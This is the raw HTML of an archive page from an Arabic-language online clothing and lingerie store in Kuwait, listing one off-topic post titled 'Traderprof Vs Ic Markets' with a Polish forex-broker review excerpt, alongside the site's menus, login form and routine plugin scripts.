													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://be-stylish.net/" rel="v:url" property="v:title">الرئيسية</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://be-stylish.net/2019/">2019</a></span><span class="wd-delimiter"></span><span class="wd-last">أكتوبر</span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container" role="main">
				
<div class="wd-content-area site-content">
	
			
									<div class="wd-blog-element">

					
					
					
					<div class="wd-posts wd-blog-holder wd-grid-g  wd-masonry wd-grid-f-col" id="696abfb2c82a0" data-paged="1" data-source="main_loop" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
				

					
											
<article id="post-33567" class="wd-post blog-design-masonry blog-post-loop blog-style-flat wd-col post-33567 post type-post status-publish format-standard hentry category-forex-handel">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					17				</span>
				<span class="post-date-month">
					أكتوبر				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://be-stylish.net/topics/forex-handel/" rel="category tag">Forex Handel</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://be-stylish.net/2019/10/17/traderprof-vs-ic-markets/" rel="bookmark">Traderprof Vs Ic Markets</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-22T19:08:40+03:00">
			22 فبراير، 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>بواسطة</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://be-stylish.net/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://be-stylish.net/2019/10/17/traderprof-vs-ic-markets/#respond"><span class="replies-count">0</span> <span class="replies-count-label">التعليقات</span></a>						</li>
												</ul>
						</div>
									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/2019/10/17/traderprof-vs-ic-markets/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/2019/10/17/traderprof-vs-ic-markets/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/2019/10/17/traderprof-vs-ic-markets/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=Traderprof+Vs+Ic+Markets" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/2019/10/17/traderprof-vs-ic-markets/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2F2019%2F10%2F17%2Ftraderprof-vs-ic-markets%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2F2019%2F10%2F17%2Ftraderprof-vs-ic-markets%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

									</div>
						</div>
					</div>
							
												<div class="entry-content wd-post-desc">
						ContentTraderprof Opinie I Recenzja: Wąskie Spready I Dostęp Do Wielu Instrumentów, Ale Obsługa Klie...					</div>
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://be-stylish.net/2019/10/17/traderprof-vs-ic-markets/">أكمل القراءة</a>					</p>
													</div>
	</div>
</article>

					
					
									</div>

										</div>
				

			
		</div>


			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e3b3c9b1cd" /><input type="hidden" name="_wp_http_referer" value="/2019/10/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/blog/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/2019/10/17/traderprof-vs-ic-markets/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
